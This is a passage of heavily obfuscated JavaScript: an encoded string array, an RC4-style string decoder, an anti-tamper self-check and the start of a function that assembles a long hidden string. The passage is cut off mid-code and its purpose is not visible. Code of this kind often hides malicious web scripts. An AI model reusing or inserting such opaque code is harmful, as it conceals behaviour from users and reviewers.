','AvzAvZG','b8o9WRZcKLi','cmkWWRhdPcK','WParqSkwW6K','WPTdWPFdKMe','pSorWQnzkG','pd/cH8kAsa','jcVdVSk2CW','W6RcQ8kpWRpdKq','WQWqoSoDWQW','W5uMWQb/bq','jmkiW5ZdMSkI','W4NcGCksWQns','W4eNWQPUhq','AquHpCkyWQieW4tcPG','CfzfwtS','WQZcLX/cTZq','DCkpWRqAWRW','W6y1wCkWW7e','W7KHtmoJWRu','W4ixsSoAWPG','fSkVW4ZdN8k+','yeylFHG','W5JcLSoAWPSg','W7aWDSoZWRO','FCk8WRddNry','dmkBW7uqaq','vg7cRvO+','W4JdHuzDWRS','v8kgvCoVFG','WRVcMrlcOtm','W7D4md5d','W49+W5T4WOW','WP3cGCkxWP9u','gSoSWQTsfa','W7NcSCkWW4VdGW','aCkCmKCH','euRdKmkMla','qmkUdCoyW5C','nSkYWRpcLCoP','smkqC8o6AG','jqBdGmk1BG','W6DLW4hcUNC','mvlcP8klmW','W4H4htnv','j8kSW6RdTmkN','tCkynNmu','WQeQpmoqWQC','lSobWQJcOMG','emkoW5BdQCkJ','EmopW5VcH00op8onW7W3WRq','q3xdPmk2gq','W5Dpfc1o','W68GWRL4WRW','W53dOCoOWPTJ','amoMWQhcPLm','W6PRWR1lCq','kmoiWPZcTva','WP9UqCkQW4m','W5zLo0za','eNjNmmkg','hSkkeeW1','yICTEsi','F8oLgmoNW5e','WR3dL1CPW5O','W5ibrCokWOa','sCkjWOCUWRy','W6WGWRn3WQ0','n8oQb8kbcgtdL8oOD2RcJwe','WQddNu8YW5m','wfjMxYq','k8osWRXBka','rg9hpYi','W6nuW7fLWO0','WPSfq8k4W60','gmkxW5/dOSk8','WO7cNX7cTX8','uspdKWnb','jSosiJKI','zvOoqHq','cGKmjNK','WQNdOmkfamoO','dmktW7iGfq','WQGoW6a4WQ4','W7RcHCk7W4FdLq','se7cRNS4','W4q7WP1Ifq','umozgmoSW4y','mc0ch2S','cSomWQXSva','W7dcJSkxWP7dOq','W6tdN8oZWOL9','cmoJC3NdTq','c1STc8oW','WPhdGgNdN8k+','WRjxBZnC','sSkFWP3dVsq','kSoPWOq3WOC','W50AwmoVWOW','WRjqAIfA','WQGvWOefWQy','y2yIcWa','Efvbwc0','a8kgW7ldRmkA','fq04lSkg','W4RcMmoDWPup','W4HthsHm','W5DHW51GWPK','rSkDzCo6EG','AxjurdG','bImJWRNdJa','WOOktCkSW4G','WOv4WOOXWQK','cKfGkmkl','eCk0WPpdIZS','wMRcHCkpjq','WQldQ1HDW4y','WRXkBdrh','W5nLlejg','WQziWPNdIg0','jd4hehO','WRHwWOldLhS','hmk6WQFdSZ0','a8kjW6RdQ8k7','WOFdLmkKrmkh','W7GVE8oIWRu','laVdI8k0uW','W5n2W5DoWP8','d8kbW680oq','WOhdKCkqy8os','W7X2WO55Dq','WQ4McSoeWQu','B01YFGa','W5q4WQ9Nfa','vCkcWPyZWRS','W4P4WQnXaq','WQu7iSopWQC','W6SRD8oOWRO','iuRcTmkwla','kY0cdxq','dSkWWR8','cK7cUmkTlG','WQxdUexdM8kc','jctcS8k8uG','W4TujvLX','eZqzWQFdTG','ptuQWOFdTa','n8khW6O6ga','hSkxf0GP','W7bAW63cKLK','WQqLECk8W5e','W73dHSoKWO9n','bmoFl1mV','W75tW6lcHeC','W6hcPCkPW4tdKW','vmkeWOyUWRy','jSkoW4Gyka','cmomnfO8','WRKkzSkjW6C','rNKmAJi','yxJcGeaw','f8oQWPJcOLO','WPFdR8oSwSoj','mMJcVmknpW','gmkxW7KAgW','bSkjWP3cI8o0','WP0Jq8ktW6O','WOWkuSkpW78','WQuAFSkdW4S','jmk7W4VdVmkd','qmotf8oyW5W','WOBdQ8k2WPL8','W6WOCCo0WRa','g8oBjeaY','WQavWOS7WR4','WR83WRSAWQC','WP3dVxquW6y','W4Kqx8oPWQi','WOSdxmknW60','e8oCh3qE','W5v7WRP5sa','dCo0w0/dGG','WQNcKZNcRYi','F8k2WPlcGCoI','dCkCW7KtbG','WOZdVCoAB8oc','gNhcN8k3nW','W6bSWQPDCG','Amk0WRVdNsS','cmo6W5K+hq','emovteBdLG','WOpdRmkvWQDX','vSkaWP0UWQK','W7hcGCkKW4RdLG','yCoehmogW6m','aK9tnmkv','lfRcT8kjnG','W65pW5ThWRG','W5KLWRHOha','W4SxvmolWQu','W7aNWQfRWR0','W4XhiKD8','WRhdImkuCSkH','eCk4W47cJCop','W6xdL8oNWQvF','WOGTi8ozWRy','FCkUo8ofW6e','l8kjW5/dHCkE','kSkFWOvwWOK','W5vhkv4p','W45zhJzx','W4XyWOnRpW','W7XDW7NcNea','jCk4WO3cLmoq','bdakWQxdKW','rSoXpmoKW7y','WPZdPmoZWQLg','W7X5W7VcQxO','WRjdsZzD','WR3cLrlcVta','C8kzAmoRza','WQqyWOa/WQO','ACkBWPpcV8or','W5VcUCoAWRddJq','dCoMWP7cRvm','WOvUzSk4W4O','e8oop08W','cCk4WPRcGmoi','r8kVWPJdGai','qSoLWPK7W7y','W6tdTSoMWOXb','W6zjWRPMWOO','oWJdKmk4BG','qeFcR3aO','W7RcSCkWW5ddSq','oWddKmk8Bq','cKqJlhm','WP7dSCoSy8oW','w8kbWOVdSmk1','WOj7sbD7','W6b+WQ9qBW','fgJcRCkPoa','W5qmrCoqWRa','W6xdLCoVWRnB','W7JcU8kUWOtdPG','zCkUWRldIXe','ASksgvea','hCkGWQRdJY4','WRxdTSoKFCoI','FSkwfMKN','k8keW5m8bG','WQBdIKaJW4O','jSoAmeCk','nxhcJCkjpG','o8o8aL8+','W5a6WRH8fa','cCoMWP3cP18','mclcV8ktsG','vSkDoM8t','W5Gai8oEWPS','WPtdUNddN8kM','WP4Jm8ovWR0','W4JdO8ojWQHF','wSoGWOWNW7a','cSkBW7eadG','tCk5y8oBqG','W5qMWQLLaW','xmoUWRuyW70','WQpdVmkAWQ1o','bfrmxra','WR0iFmoGWOS','FSohpmo4W7C','W7BcKmkDWOldSG','j8oeWPXncW','xx0bzYq','WRhdQCkgWPTo','dCkdWPqYfa','WPRcKrNdIs4','W7xcKmkVW7xdGW','bXGVAxi','ahjdm8kv','W5KRWOiFWPy','xSkbWPy7WRW','qMyqCJm','qCk/WRBcJSoT','w8oJWQ0TW74','WPBdOmoWA8oV','qCkWWPRcJCo7','fmk9W7tdTSkJ','W5foosPM','WQ/dJmkwumkR','CmkvvCo8vq','cZ3dVW','WPFdI0abW7C','wmk3WQNcJSoA','bmkjj0aL','vCkrlMWt','iSoNWPRcSxK','WOFdNhRdMSk9','BmookCo4W7C','W7qtWR1Tha','WRKfWOuHWPy','jCkZWRJcISox','fmouWP3cPvy','WQ/dLCktD8kJ','ixhdOCkUiq','W6FcMmkYW5ldMa','W5awWObPWOW','fCohCeVcVG','WQnNWPZdSL0','WQhdUMNdLSkK','WRldKCkqASkK','kSoSqNldTq','gCkzW70hiG','d2ndkCkq','W4z9x8oUWQm','WPSqFSk8W7e','W7VcLCodWRqa','WPSGWOrPWQa','W4bOW5nEWOS','rCkjkhmf','WQtcLGRcIdy','zSkJtLnj','B8kXWQRcJ8ob','WQe5nmoVWRe','W4XTmx15','WQpdQfldTCke','i03cKCkubG','CmoQWQJcLSooWONcHmo3BuazfG','W44NWQjHfW','Bu5cvsC','WR7cPqRcRd0','fJ7dSSkZxa','FeJcQgW+','F8osd8oeW6i','tKVcT2i8','eCkjW57dVSkW','nYaCdNu','uSkBohmm','W789WRP5WRy','x8o/WOO0W78','W4BdKmojWOX5','W7NcOCkhW4VdRa','jGhdMmkLsq','kCkkW5tcGmk6','DSk6q8on','w8kpWPmOWQq','W5a3WQLUbq','ltiocw4','W7pcNmkuWOxdRW','rSknWOyPWQu','WODMWOVdO0m','smk7uu82','f8kgmuuR','gSkmWO/dNZ8','W7GfWRPGlG','W7HiW73cJem','W77cPCkZW5ZdHa','pCk6fMez','D8oWrvNdUW','vCoKWOK5W6S','peK6WQFdLW','WRtdLmkgDmk5','qSovWQSNWOK','WP4xqSkmW5q','WPZdJSkBDmku','mCocWRHrpa','W5/cGCodWO0w','qmknySoQDa','ndFcLCkSgq','WQtcGctcOaO','gCkaW6ayfa','W6XaW77cNei','aNDFm8kj','zSoIfSotW7a','n8oDzvpdTq','A3/cJvG6','rSkqy8o6Ea','vmkTW5lcHCoZ','W7hdKCoUWRTl','xLhdU8k8cq','W7tcI8kbWOxdSq','ECk6WQ3cHCou','WR8JpSopWQm','iCoQe1an','W6xcV8oAW5JcUG','h8kEsgOG','cqddU8k8Ca','vCkmz8o+Eq','v8oLWRKqW4y','EmoflmomW7i','a8kGWQJdUs0','b8kmW5ZdOmkU','fWqGWQBdTW','W5iIs8o3WQi','nGJdMmkPFG','ymknWOSVWP4','WPO3WRW3WOS','WQqbWOmKWQa','nhDun8k5','mWBdHmk3FG','W74YWQjAWQO','WQi5omoeWQC','W6ddJSoZWRne','W6yrF8kcW7q','WRPwWRZdK30','w1pdO8kLdq','k8oGCxddSq','WRVdT8keWQvo','W7WKW63cKgC','WROxFCkiW6O','W4WftSoRWRy','cCk9WQ/dUs4','DSo/WQGIW5O','W7dcM8kkWPJdUq','W53dMSoXFCoD','WQhdPNddVSkK','rKpdV8k4aa','c8oFpei2','kCkOWR7cJmoz','tvHwyWK','WQJdUmktWRP0','W5ChqSoGWQq','wmogWOu7W5C','FKpdO8kJbG','cSkeW4RdP8k0','W6faW6tcU1m','W6iEWP9gbq','C3KLvrW','WRlcNr/cRYi','WQRdHSkCWR5l','pv7cTSoRoW','W7dcV8k2W5ldVG','nSkYWQJcGCoF','W6ibWQLBja','maJcV8ktva','kCkxWOBdHW','W6S/ECoJWPi','W4P8WRfOEq','WOtdUHVcRq8','W7nmWOlcP1q','WRLSWQJdSG4','xxCfDtK','fmoIWR3cUL0','kCk2WP/cH8oQ','eCkiW4NdQmk6','WPxdGxtdJ8kN','B8k1WQZdIIi','W5PmluvJ','aCk8W7uwcG','gmoCWOtcKK8','lmk8x8oShG','gCouWOpcS04','oCoKWQX3oW','k8kLWOJcHmol','WOddMSo0Fmoi','xSknWPdcRG','W5VdJ8oNWQ9h','g8kyW4JdV8k+','W7X+W6NcM3m','WQRdSSoVESo1','zmkWWRxdNZq','ieNcSSkUtW','WOxdKM7dK8kG','WQFdTSo5qCkj','WR9lWORdLeq','xSohWPetW4a','W6/dP8kqWPRdSq','sCkBWQ7cVCoq','c8kgW5RdPSkU','WQuWpCosWRG','WPBcPu/dRSkt','WQP9zSorWRa','WRJdM27dHSkr','WPldHhddJCkL','A1nbws8','FMdcHCk6hG','umk4W5ldNbi','W5yxWP53sW','iaddG8kbAG','W4jDkJDn','WRXlDcTc','dCknW5/dPSkJ','t8krWRNcJSoc','WRddR8kxgSkc','z8kTWR3cOqq','W6aSWRj1WRu','iYK6aNm','WQnmWPFdO0q','W55fi0fZ','kSoxWRLilq','W5Pple9S','W59xW456WPy','BmoYomopW5e','g8obCeJdNq','W67dRSo/WRn8','WQhdISkmWP5S','vwufDtO','W7rWW6vOWP8','W75djMKA','W41PW5zOWPy','WRNcHHlcTIi','W5ZdJmkrWRbU','gSoljviV','vCkxC8o2AG','imo1n1bv','WQfasZvh','WRRdPCkjWRbS','bZqjWRtdTW','lmoeWQpcKha','WRPqWOZdNge','W5qGvCoxWP8','WRtdMvW2W58','W6LYWR9qFG','W61QWQjyya','W53cUSkfW7VdRa','zSoxhSoAW7i','xfFcRq4X','WRFdSmojrCo9','WPBcTNysW5e','W6qjt8oXWOi','W47cOSkwWPdcKW','vuZcQMWJ','WOpdQhRdHSk2','W6P6WO5tCW','WRFdVmkoWQv6','wmknFCoArq','W7fFWQrryG','c8oyg08S','WRRdKmkVzSkE','W5FcU8kmWQxdHG','seldUmk8lW','ESkeWO/dQIy','W7CuWQH+WR8','iCkRnh4Z','C8kTnmoKW6i','tCk2rmoiEq','WPtdKhyFW6e','hSoprLFdGa','hIGkWQhdUG','W4eUsa','uSoYhSonW5e','cmkWWQFdJZe','WQBcVWxcLIa','emodCKZcVq','W6CKWRzOWR0','ze8ExX8','W6myFSovWQy','WQ0OmmoFWRG','t8krjx8x','is/cSCkb','fdqoWRhdSW','A0zxvYS','icecaM4','jCkzW70fca','WQxcV8kod8kJ','FmoAoCoSW4y','iSkVa1Cw','Cmo5WOmmeq','d8krW53dU8kG','W7nHcaP4','aSktW5NcKbW','CmkJWQxcGmow','kJ/dSmkZAW','W5JdPx7dN07cJaRdLWpcVSoCWQu','W7tdHSoXWRPF','lSoxWQLvnW','W5D0W5P8WP4','g2vhmSkl','umoJWOSeW7O','WQ1vWOJdJwa','oSkHWRRdRtG','bSkojvWj','WRtdGx8DW5e','W5vhlMbv','jSombwCs','WR4jnSokWPC','WRZdISkBumkW','WRvcDIzo','cSkCW4SqcG','WPxdNSk4WOLC','W6/cNmkaWPddOG','bW7cISk5AW','gSkBnKGU','s1JcTxaQ','WRRdQSkAWRXo','WQbbWO/dSrS','W7HcW73cNwy','b8ofWObIfa','mc/cImkbCa','AgJcLMa7','W4xcTYFdIsW','WRWXn8ovWQW','wSkhWR3dOaq','e8kHWRBdPca','ASo8WRmtW7G','BCk0WQtdIJe','W6VdG8oPWRzz','W67cQmo5WQGO','mrBcV8kwFq','W6qVWQGkWRe','WQubr8k1W40','WQyUm2rr','W6HHWPGYtW','WPldHCkPAmkM','rfJcTxW2','mCoTWQ5WvW','pbiTWOddKW','C8kpDCoQAG','W6VdG8oRWQ9E','v8kyyCopza','WRBdL0iLW4i','W6BdGCoJWRyX','qNSKur8','W5rDhJDm','WQ0uoCorWP8','WQusWPG4WQy','W4FdRmkAW5nD','W7X8WQziFa','v8kXFSoCDW','dSkjW5xdTmk7','lSknW4SIcW','rwKdEYi','r8kAFmo6Cq','W4CQWPHfWPC','W7vYWRXAsW','WPRcVtRcLbC','W5PnW4jppW','W5W2WOvaWPC','mGRdG8kHEa','dmkvW4hdLmkp','bCkXWRJdPdS','ovbvfCk7','WPSlWQHYWRu','W4qWWQDUdG','WOpcSq/cQcW','yZX/W5JcJq','qNLIDG','ECoocCoqW7W','d8octvhdLW','WRWpqCkPW4a','E1bnsZe','W4BcS8k2WQxdKa','hCkAnui5','ptNcP8k4DG','ymofgmozW6W','smkyE8oPFa','i8k9p3KZ','wSkiWQeVWQe','W5hdR8oaWO9j','W5hcH8obWPmx','hCoRWQLlva','W6jSbXjz','WQmSpCooWQ0','WP1HCWjA','W6DnWQaYwa','W7pcGSkbWPVdUW','WQjJWR/dN0e','WRldKmkzC8k6','gmocWPXgkG','WR0BWQ8eWOC','WQFdN8o9qCoc','mNfZfmkv','seBcHeCS','W4n2WPn+Aq','qfZcT2i+','W4rff2vW','WQJdNmoqsCot','AfjQzru','WQRdGKNdI8kg','c8k6W7a2ga','W6HeW6BcMKm','DmoXdwqv','W51glGDM','WQziWPNdNNe','umkpsSo4sa','hCoFnee3','aCoGWOXbka','vCkCl2Sm','WOhdVSopzmoQ','WQ4XuSkPW4a','uI/cG8omyq','q8kUjw8C','D8kIWP8/WOa','sZ/dO8kTza','c8kkW4pdQSkW','bCoeWRZcJ3e','W43cSmoqW7yK','WRKxWPq7WRa','W7uLtmoZWQu','WRldKmkfzSk4','WR5ZWPJdJNO','iSk/WRlcICoB','a8ojp2yS','g2fzkCkC','WR/dIvqHW6m','abHceSk7','W7xcKCogWRuq','WP3dQ8o/ACo+','wLxdVSkGda','cgfBimkv','W6zZWQDFAq','mCk5W5SqiW','a2vmmSkj','ymkXxYW','W4TOW4X7WPq','pxPopCkC','WPTNWPZdO38','z8o6pf0u','WQRdNmkeWR4r','W7PnW6hcJLO','W7lcI8kwWO3dVW','nXRdN8k6Ba','W4Gex8oXWPG','lSkVfMeb','WQldHSkmAmk4','g8oppfmS','s8kuohuE','hSk1WR/cISou','fGdcG8k9Ea','cmopqfJdHq','W4RcKmkkWOpdQq','WR/dK8kfDSkL','bSoipLa0','xguazti','emotbvG4','drxdMSk3AW','W65cW7JcIey','WP4fWQi2WQG','se7cP3S+','WRpdICkdB8k4','WR59AL9D','oSoXWQbwcW','oaRdNCk6Ea','W6mDWRSshW','cSk1WOVcJCo9','hZ4aWQhdRa','WPldTZqgW7K','jmkliKTd','FwOTFGy','WO3cPI3cGJK','WRSPi8oqWRS','B3LqsI0','WOuRwSkQW78','W5mxWP5CWRS','vglcKue+','rexcUMu+','jmk2WQxcHCoD','WOjDfc9W','x3ahFZu','W6XdW63cJLW','WRxdNu8XW5q','W67cMSoPWOxdIW','pN/cVCkwbG','W4TfCq5z','a8kyWRpcLSoB','W6f/WR9nBq','W6HxW4DgWPy','g8oGWOlcU1S','WQtcSHVcHqG','gCoFiLi/','W7ZdJ8oXWRTt','W6ueWRv/WPy','W4veccLh','W7jiecjb','WOlcL8ovACon','W7NcN8keW5/dOa','W54NdGbM','kMJcISkdha','WQ9CtZ5V','WRPzEYHd','W67cHCkeW7ddNq','aHyhWQBdTq','WQycWRSXWQy','zwJcJ2mC','v8kQW6OVWQG','wNZcShC6','WOyuWOeCWOC','BSkGWPxcJmom','W4STDSkFW50','W7xcH8oKWPea','qmoOnmoyW7i','WQddQSk4WPH0','FCk5W5ldOZ8','lSkvWRpcICo9','WOCCWPGFWRm','lSkNW5SLgG','WRtdLv44W58','bSkFW5ldUCkI','W689WR9NWOO','W7BcNSk7W6NdUq','WRKeWPqxWQe','WRZcPr3cO1q','W7BcMSkRW7ldUa','eYezWQddPq','W57dGmouWPrZ','ewtcJSkwCq','WP5JAqHA','kvhcTmknlq','W6fMlqi6','rCoKWOqNW6m','W4vMe0DX','CCkBpNu+','W6RcJ8klWPNdVW','bSkxW7tdNmk6','W7vfeq9f','FIWSWPRdKq','WP7dNmksW4rO','sL7cQLKj','W5RdPZlcTJ7dGYZdNG','gwXfcCoZ','qK7cSh09','adakWQxdUW','W617u8kjW54','u8ktWOiIWR0','W7r8WQvyDG','a8kFW4pdUCkN','cbyhWQpdQa','hcaaWRBdVW','WO9NWRNdGhi','W7KGvmoiWOy','W4PDWO5DtG','e2zrvmk4','WP3dHMNdJmkM','gmoaW47dK0K','WPZdT8o9E8o+','bXNcM8k4zq','W5PeieD6','WRJdKCkWDmkX','W4ldQmoLWO5P','WPSSWQxdHx4','W5WDWPqfWRm','WQbwssW4','W6z8W5jTWRu','hd0+WQZdTq','WO7dOmoZACoX','W67cN8kWWRddGW','W4ihnSoSWRa','W6aiW7DfWPC','v1tdV8k9dW','cfVcTmkqpa','WQFdVmkoWQz0','wmo8WOTwWQa','WRtdSN4vW6a','W4rqW6pcLW','mmo0WONcOfC','WRZdKSkKymkP','WQZdLSkxAmk7','tCk6k0W8','uSoFWOOrW7W','lrpdLCkKFa','W4u7E8oPWP0','gSkZWQ3dRdW','W7WaWQT/fa','iY0mewK','W6FdGmoWWOTE','W7ieySooWQ0','sGZcOmojcq','ECk9WQBcUSox','W7rUmwD6','kSoBWQXkpG','W5v0mhTg','bmkrf0CV','W5CuFmoUWR0','WOLxWOxdQrS','oSovWR9MaW','zmomW5ldHa8','ncRdPCkelW','p1lcMmk3eq','WR4cWPSTWQy','WR3dNKWPW5e','DSosfCofW4u','xKxcRf5c','tKVcSNW/','umkrESoGDa','W70MB8onWOy','W6XunuPJ','WQrMoSkaW5ezAgxdIbRdPCor','FLZdVmk7hq','W7DpW7Pn','asOaWR7dTa','W7DHW4vPya','bZ7dHSkCsa','oe7cM8kGja','lmoYgvat','WR44kSoDWRi','WOxdMMBdJSkT','W7JcUCkGW7ZdLW','ctFcI8kapa','n8kCW7WJhW','bmkOWRpdRZK','xMvYCv8','v8khlNOb','WQFdVu/dSSko','W6TLfby6','WQVdJLCWW4a','hSo+pvra','v8kDx8kxrq','WOtcUxpcVJK','rMWmzsu','W4eht8oYWQW','WQagWRq1WPW','lmo1jL4x','jCkyWR7cP8oS','tmkgWOxcN8o+','W6WWWQL2WQS','Du4Suqu','W4v9s8o1WOO','t8k4WRRcRSoc','WOBdNSoWWQbw','xSoKuvyD','W7jgW6NcGuq','W7WPWRnLWQe','dmkEc0OI','W7DhW7P5WPK','tCkDkwKt','W6j3WQrxDW','rSkCDSoPEq','tNGyDIi','j8kXWQZcRSoF','kvDEdSkm','WOT5vGnY','W7e6WRrUdW','C8k5WPtdHW4','W4rHWQldGLG','EerjwdG','w3mfzsm','emkyW4NdT8kW','gCkDW7uehG','W5dcUmoiWPil','pSkjWRxcK8oP','WRKjvCouWPS','nXhdICkHFq','w8kpW78vWOO','W4Lga0Lg','W5/cT8oFWP8+','W59ZW4dcNL8','WRjyWOJdL3e','W55HWPFdPhO','bCo2WRP3pq','W7n3WPPkCq','W49UW5T+WO4','W74aWPr2WRS','msymaN8','iSorWQHnna','xKldRmk8eW','WQFdKCoFxmoK','WOhdV03dVCkX','W7iIDSoOWRy','W4nqW4NcP0S','WRWCWOi7WQ8','rmksWPqWWRG','WR4mWPG5WQu','mmkaW5uYiG','W5WrsSo8WQu','WQFdUNxdQmkf','pmkkWOVdVcS','aZmdWQ3dQa','WPJdMg/dISkJ','W5NdR8opW4JdVa','W7OZDSoLW50','W5NdONNdN0ldQthdKHpcT8o1','mI8fhxq','r8kxWPi9WQK','sIpcL14Q','W41PW594WPy','WOJcUYBcIr8','dSoCWRZcR04','WRJdRNFdJmk5','cCo6W7mElG','kmkqWOpdJdK','WPKlnSoDWOm','g8opp18U','erO6lKG','vSo5WPe+W6q','W6iLWQjIda','lSk0WQVcL8oE','BmkMWQ3cISoz','cIO5WRtdMa','uSkhlx0C','W7zXW7jyWR8','gmk5WOFdJd4','fSkziK4Y','WRqqWOe3WQ4','WR3cTKmHW7e','W55mkq9q','FSosgCoeW7y','bW8Ihvq','r8ojkSoHW64','W4X3W5bTWP4','aJVcLmkwzW','CM1tvsi','WPxdIwBdHmkG','iaddHSk5Da','cSohWO/cLLu','kmoRjgqJ','W5fPWRH0sq','jCo8ghap','WR9vWP7dGhq','gWtcK8kYAG','WQvdWOxdI38','lmk3a2aD','W6yGWQr9WQO','WQlcGW3cTJy','W4adFmo1WPG','WQSdWOyMWRq','ySormmoOW6m','wMymCZa','W4TVW5zRWPK','we7cUhKY','W6hcJ8kuWOtdOq','rSoGWOS9W7S','WRtdN2ZdUSkW','BCobnSkXWPO','WOyxWOiXWOW','D8oBWR8aW58','kqVdLSk1DW','xmkimNyq','gComn04X','d0DynSku'];function _0x9337045d(a,b){a=a-0xa8;var c=_0x9337045c[a];if(_0x9337045d['ESCflE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9337045d['heXjBJ']=h,_0x9337045d['AjWymL']={},_0x9337045d['ESCflE']=!![];}var e=_0x9337045c[0x0],f=a+e,g=_0x9337045d['AjWymL'][f];if(g===undefined){if(_0x9337045d['SEZmFd']===undefined){var i=function(j){this['fTYImD']=j,this['KkbRMh']=[0x1,0x0,0x0],this['QgnIMZ']=function(){return'newState';},this['WNQete']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LLglLc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['nbLefB']=function(){var j=new RegExp(this['WNQete']+this['LLglLc']),k=j['test'](this['QgnIMZ']['toString']())?--this['KkbRMh'][0x1]:--this['KkbRMh'][0x0];return this['UsNghn'](k);},i['prototype']['UsNghn']=function(j){if(!Boolean(~j))return j;return this['QHnnBB'](this['fTYImD']);},i['prototype']['QHnnBB']=function(j){for(var k=0x0,l=this['KkbRMh']['length'];k<l;k++){this['KkbRMh']['push'](Math['round'](Math['random']())),l=this['KkbRMh']['length'];}return j(this['KkbRMh'][0x0]);},new i(_0x9337045d)['nbLefB'](),_0x9337045d['SEZmFd']=!![];}c=_0x9337045d['heXjBJ'](c,b),_0x9337045d['AjWymL'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x9337045d;while(!![]){try{var c=parseInt(W(0x80f,'uvH3'))*parseInt(W(0x2b7,'uvH3'))+parseInt(W(0x3ed,'7#wd'))+-parseInt(W(0x209,'h*0@'))+-parseInt(W(0x274,'s%K('))+parseInt(W(0x125,'DnL7'))*parseInt(W(0x1ca,'w#SU'))+-parseInt(W(0x8fd,'^hm3'))*parseInt(W(0x3b7,'^1HO'))+-parseInt(W(0x220,'0gaM'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9337045c,0x72ff2),!function(){var X=_0x9337045d,c={};c[X(0x621,'^1HO')]=function(z,A){return z<A;},c[X(0x8b2,'v30r')]=function(z,A){return z!==A;},c[X(0x589,'s%K(')]=function(z,A){return z===A;},c[X(0x8b7,'qTxd')]=function(z,A){return z+A;},c[X(0x74a,'DfC4')]=function(z,A){return z*A;},c[X(0x700,'h*0@')]=function(z,A){return z-A;},c[X(0x7de,'lBNj')]=function(z,A){return z+A;},c[X(0x2a7,'1Yc2')]=function(z,A){return z===A;},c[X(0x83c,'XYGf')]=function(z,A){return z+A;},c[X(0x260,'#32s')]=function(z,A){return z===A;},c[X(0x3e0,'qTxd')]=function(y,z,A,B,D,F,H,J,M,S,V){return y(z,A,B,D,F,H,J,M,S,V);},c[X(0x8e3,'1Yc2')]=function(z,A){return z||A;},c[X(0xcd,'sYYK')]=function(y,z){return y(z);},c[X(0x520,'lBNj')]=function(y){return y();},c[X(0x56e,'z98Q')]=function(y,z,A,B,D,F,H,J){return y(z,A,B,D,F,H,J);},c[X(0x853,'jv$t')]=function(z,A){return z!==A;},c[X(0x61f,'0dYt')]=function(z,A){return z!==A;},c[X(0x37e,'0gaM')]=function(z,A){return z!==A;},c[X(0x266,'G[tq')]=function(z,A){return z!==A;},c[X(0x398,'w#SU')]=function(y,z,A,B,D,F,H){return y(z,A,B,D,F,H);},c[X(0x3b1,'TE0r')]=function(y){return y();},c[X(0x2ce,'0dYt')]=function(z,A){return z<A;},c[X(0x80b,'7#wd')]=function(y,z,A,B,D){return y(z,A,B,D);},c[X(0x565,'72KA')]=function(z,A){return z||A;},c[X(0x7e8,'z98Q')]=X(0x695,'M6Pj')+X(0x7aa,'mDuF')+X(0x784,'@UTG')+X(0x1b1,'s%K(')+X(0x7f6,'mDuF')+X(0x1ed,'mAT$')+X(0x558,'Dw6j')+X(0x214,'^hm3')+X(0x85c,'d%2s')+X(0x600,'3Jo!')+X(0x85d,'XYGf')+X(0x550,'c)wq')+X(0x389,'qTxd')+X(0x2ba,'7#wd')+X(0x487,'0gaM')+X(0x4e2,'A][W')+X(0x48c,'72KA')+X(0x45c,'uZUc')+X(0x191,'Uydj')+X(0x687,'!t&1')+X(0x17f,'jv$t')+X(0x8d7,'qTxd')+X(0x82f,'sYYK')+X(0x4de,'^hm3')+X(0x829,'0Z#Y')+X(0x158,'mAT$')+X(0x36f,'8L7V')+X(0x577,'Dw6j')+X(0xd6,'nZ0H')+X(0x1ee,'0Z#Y')+X(0x912,'KIV]')+X(0x339,'0gaM')+X(0xdc,'#32s')+X(0x512,'0Z#Y')+X(0x87d,'lBNj')+X(0x757,'#32s')+X(0x391,'0IvG')+X(0x1ae,'mDuF')+X(0x218,'M6Pj')+X(0x1e6,'x5e^')+X(0x6b2,'sYYK')+X(0x63a,'^hm3')+X(0x4ec,'0gaM')+X(0x722,'A][W')+X(0x4e5,'uvH3')+X(0x121,'jv$t')+X(0xcb,'v30r')+X(0x64a,'s%K(')+X(0x2e0,'h*0@')+X(0x239,'d%2s')+X(0x510,'lBNj')+X(0x603,'gmIK')+X(0x5f5,'z98Q')+X(0x367,'sYYK')+X(0x2bb,'G[tq')+X(0x425,'KIV]')+X(0x501,'0dYt')+X(0x579,'v30r')+X(0x612,'h*0@')+X(0x640,'x5e^')+X(0x2a6,'bbdR')+X(0x8d0,'0dYt')+X(0x78d,'d%2s')+X(0x3ba,'6*LF')+X(0x629,'uvH3')+X(0x701,'jv$t')+X(0x77e,'MDqo')+X(0x770,'qTxd')+X(0x6ed,'tj]N')+X(0x849,'KIV]')+X(0x769,'0IvG')+X(0x2cc,'DfC4')+X(0x61d,'#32s')+X(0x500,'3Jo!')+X(0x8de,'!t&1')+X(0x229,'3Jo!')+X(0x488,'tj]N')+X(0x6b9,'72KA')+X(0x7ce,'DfC4')+X(0x607,'z98Q')+X(0x349,'gmIK')+X(0x448,'loil')+X(0x2d4,'3Jo!')+X(0x56a,'A][W')+X(0x781,'w#SU')+X(0x126,'6*LF')+X(0x655,'DnL7')+X(0x3f2,'8L7V')+X(0x546,'c)wq')+X(0x24d,'Uydj')+X(0x56b,'qTxd')+X(0x41f,'gmIK')+X(0xd3,'mAT$')+X(0x4ce,'w#SU')+X(0x7fd,'0IvG')+X(0x429,'A][W')+X(0x175,'d%2s')+X(0x778,'!t&1')+X(0x380,'7#wd')+X(0x2a4,'A][W')+X(0x8dc,'7#wd')+X(0x863,'6*LF')+X(0